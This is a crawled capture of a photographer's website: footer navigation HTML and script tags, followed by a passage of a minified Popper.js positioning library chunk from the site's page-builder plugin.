    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285b07"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285b26"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285b3f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285b34"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69615ac285b4d"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-chunk-popper.min.js
body_size: 7090
content:
(self.webpackChunkflo_flex_builder=self.webpackChunkflo_flex_builder||[]).push([[448],{2647:(e,t,n)=>{"use strict";n.r(t),n.d(t,{afterMain:()=>x,afterRead:()=>y,afterWrite:()=>E,applyStyles:()=>B,arrow:()=>F,auto:()=>s,basePlacements:()=>f,beforeMain:()=>w,beforeRead:()=>g,beforeWrite:()=>j,bottom:()=>o,clippingParents:()=>u,computeStyles:()=>G,createPopper:()=>Ee,createPopperBase:()=>Me,createPopperLite:()=>De,detectOverflow:()=>{},end:()=>p,eventListeners:()=>K,flip:()=>le,hide:()=>he,left:()=>a,main:()=>O,modifierPhases:()=>D,offset:()=>ve,placements:()=>v,popper:()=>d,popperGenerator:()=>je,popperOffsets:()=>ge,preventOverflow:()=>be,read:()=>b,reference:()=>m,right:()=>i,start:()=>c,top:()=>r,variationPlacements:()=>h,viewport:()=>l,write:()=>M});var r="top",o="bottom",i="right",a="left",s="auto",f=[r,o,i,a],c="start",p="end",u="clippingParents",l="viewport",d="popper",m="reference",h=f.reduce((function(e,t){return e.concat([t+"-"+c,t+"-"+p])}),[]),v=[].concat(f,[s]).reduce((function(e,t){return e.concat([t,t+"-"+c,t+"-"+p])}),[]),g="beforeRead",b="read",y="afterRead",w="beforeMain",O="main",x="afterMain",j="beforeWrite",M="write",E="afterWrite",D=[g,b,y,w,O,x,j,M,E];function P(e){return e?(e.nodeName||"").toLowerCase():null}function k(e){if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function L(e){return e instanceof k(e).Element||e instanceof Element}function W(e){return e instanceof k(e).HTMLElement||e instanceof HTMLElement}const B={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];W(o)&&P(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});W(r)&&P(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]};function A(e){return e.split("-")[0]}function R(e){return{x:e.offsetLeft,y:e.offsetTop,width:e.offsetWidth,height:e.offsetHeight}}function H(e,t){var n,r=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if((n=r)instanceof k(n).ShadowRoot||n instanceof ShadowRoot){var o=t;do{if(o&&e.isSameNode(o))return!0;o=o.parentNode||o.host}while(o)}return!1}function S(e){return k(e).getComputedStyle(e)}function T(e){return["table","td","th"].indexOf(P(e))>=0}function C(e){return((L(e)?e.ownerDocument:e.document)||window.document).documentElement}function q(e){return"html"===P(e)?e:e.assignedSlot||e.parentNode||e.host||C(e)}function N(e){if(!W(e)||"fixed"===S(e).position)return null;var t=e.offsetParent;if(t){var n=C(t);if("body"===P(t)&&"static"===S(t).position&&"static"!==S(n).position)return n}return t}function _(e){for(var t=k(e),n=N(e);n&&T(n)&&"static"===S(n).position;)n=N(n);return n&&"body"===P(n)&&"static"===S(n).position?t:n||function(e){for(var t=q(e);W(t)&&["html","body"].indexOf(P(t))<0;){var n=S(t);if("none"!==n.transform||"none"!==n.perspective||n.willChange&&"auto"!==n.willChange)return t;t=t.parentNode}return null}(e)||t}function V(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function I(e,t,n){return Math.max(e,Math.min(t,n))}function U(e){return Object.assign(Object.assign({},{top:0,right:0,bottom:0,left:0}),e)}function z(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}const F={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,s=e.name,f=n.elements.arrow,c=n.modifiersData.popperOffsets,p=A(n.placement),u=V(p),l=[a,i].indexOf(p)>=0?"height":"width";if(f&&c){var d=n.modifiersData[s+"#persistent"].padding,m=R(f),h="y"===u?r:a,v="y"===u?o:i,g=n.rects.reference[l]+n.rects.reference[u]-c[u]-n.rects.popper[l],b=c[u]-n.rects.reference[u],y=_(f),w=y?"y"===u?y.clientHeight||0:y.clientWidth||0:0,O=g/2-b/2,x=d[h],j=w-m[l]-d[v],M=w/2-m[l]/2+O,E=I(x,M,j),D=u;n.modifiersData[s]=((t={})[D]=E,t.centerOffset=E-M,t)}},effect:function(e){var t=e.state,n=e.options,r=e.name,o=n.element,i=void 0===o?"[data-popper-arrow]":o,a=n.padding,s=void 0===a?0:a;null!=i&&("string"!=typeof i||(i=t.elements.popper.querySelector(i)))&&H(t.elements.popper,i)&&(t.elements.arrow=i,t.modifiersData[r+"#persistent"]={padding:U("number"!=typeof s?s:z(s,f))})},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};var X={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,s=e.popperRect,f=e.placement,c=e.offsets,p=e.position,u=e.gpuAcceleration,l=e.adaptive,d=function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:Math.round(t*r)/r||0,y:Math.round(n*r)/r||0}}(c),m=d.x,h=d.y,v=c.hasOwnProperty("x"),g=c.hasOwnProperty("y"),b=a,y=r,w=window;if(l){var O=_(n);O===k(n)&&(O=C(n)),f===r&&(y=o,h-=O.clientHeight-s.height,h*=u?1:-1),f===a&&(b=i,m-=O.clientWidth-s.width,m*=u?1:-1)}var x,j=Object.assign({position:p},l&&X);return u?Object.assign(Object.assign({},j),{},((x={})[y]=g?"0":"",x[b]=v?"0":"",x.transform=(w.devicePixelRatio||1)<2?"translate("+m+"px, "+h+"px)":"translate3d("+m+"px, "+h+"px, 0)",x)):Object.assign(Object.assign({},j),{},((t={})[y]=g?h+"px":"",t[b]=v?m+"px":"",t.transform="",t))}const G={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,s={placement:A(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign(Object.assign({},t.styles.popper),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign(Object.assign({},t.styles.arrow),Y(Object.assign(Object.assign({},s),{},{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1})))),t.attributes.popper=Object.assign(Object.assign({},t.attributes.popper),{},{"data-popper-placement":t.placement})},data:{}};var J={passive:!0};const K={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,f=k(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach((function(e){e.addEventListener("scroll",n.update,J)})),s&&f.addEventListener("resize",n.update,J),function(){i&&c.forEach((function(e){e.removeEventListener("scroll",n.update,J)})),s&&f.removeEventListener("resize",n.update,J)}},data:{}};var Q={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,(function(e){return Q[e]}))}var $={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,(function(e){return $[e]}))}function te(e){var t=e.getBoundingClientRect();return{width:t.width,height:t.height,top:t.top,right:t.right,bottom:t.bottom,left:t.left,x:t.left,y:t.top}}function ne(e){var t=k(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function re(e){return te(C(e)).left+ne(e).scrollLeft}function oe(e){var t=S(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function ie(e){return["html","body","#document"].indexOf(P(e))>=0?e.ownerDocument.body:W(e)&&oe(e)?e:ie(q(e))}function ae(e,t){void 0===t&&(t=[]);var n=ie(e),r="body"===P(n),o=k(n),i=r?[o].concat(o.visualViewport||[],oe(n)?n:[]):n,a=t.concat(i);return r?a:a.concat(ae(q(i)))}function se(e){return Object.assign(Object.assign({},e),{},{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function fe(e,t){return t===l?se(function(e){var t=k(e),n=C(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,a=0,s=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(a=r.offsetLeft,s=r.offsetTop)),{width:o,height:i,x:a+re(e),y:s}}(e)):W(t)?function(e){var t=te(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):se(function(e){var t=C(e),n=ne(e),r=e.ownerDocument.body,o=Math.max(t.scrollWidth,t.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),i=Math.max(t.scrollHeight,t.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+re(e),s=-n.scrollTop;return"rtl"===S(r||t).direction&&(a+=Math.max(t.clientWidth,r?r.clientWidth:0)-o),{width:o,height:i,x:a,y:s}}(C(e)))}function ce(e){return e.split("-")[1]}function pe(e){var t,n=e.reference,s=e.element,f=e.placement,u=f?A(f):null,l=f?ce(f):null,d=n.x+n.width/2-s.width/2,m=n.y+n.height/2-s.height/2;switch(u){case r:t={x:d,y:n.y-s.height};break;case o:t={x:d,y:n.y+n.height};break;case i:t={x:n.x+n.width,y:m};break;case a:t={x:n.x-s.width,y:m};break;default:t={x:n.x,y:n.y}}var h=u?V(u):null;if(null!=h){var v="y"===h?"height":"width";switch(l){case c:t[h]=Math.floor(t[h])-Math.floor(n[v]/2-s[v]/2);break;case p:t[h]=Math.floor(t[h])+Math.ceil(n[v]/2-s[v]/2)}}return t}function ue(e,t){void 0===t&&(t={});var n=t,a=n.placement,s=void 0===a?e.placement:a,c=n.boundary,p=void 0===c?u:c,h=n.rootBoundary,v=void 0===h?l:h,g=n.elementContext,b=void 0===g?d:g,y=n.altBoundary,w=void 0!==y&&y,O=n.padding,x=void 0===O?0:O,j=U("number"!=typeof x?x:z(x,f)),M=b===d?m:d,E=e.elements.reference,D=e.rects.popper,k=e.elements[w?M:b],B=function(e,t,n){var r="clippingParents"===t?function(e){var t=ae(q(e)),n=["absolute","fixed"].indexOf(S(e).position)>=0&&W(e)?_(e):e;return L(n)?t.filter((function(e){return L(e)&&H(e,n)&&"body"!==P(e)})):[]}(e):[].concat(t),o=[].concat(r,[n]),i=o[0],a=o.reduce((function(t,n){var r=fe(e,n);return t.top=Math.max(r.top,t.top),t.right=Math.min(r.right,t.right),t.bottom=Math.min(r.bottom,t.bottom),t.left=Math.max(r.left,t.left),t}),fe(e,i));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(L(k)?k:k.contextElement||C(e.elements.popper),p,v),A=te(E),R=pe({reference:A,element:D,strategy:"absolute",placement:s}),T=se(Object.assign(Object.assign({},D),R)),N=b===d?T:A,V={top:B.top-N.top+j.top,bottom:N.bottom-B.bottom+j.bottom,left:B.left-N.left+j.left,right:N.right-B.right+j.right},I=e.modifiersData.offset;if(b===d&&I){var F=I[s];Object.keys(V).forEach((function(e){var 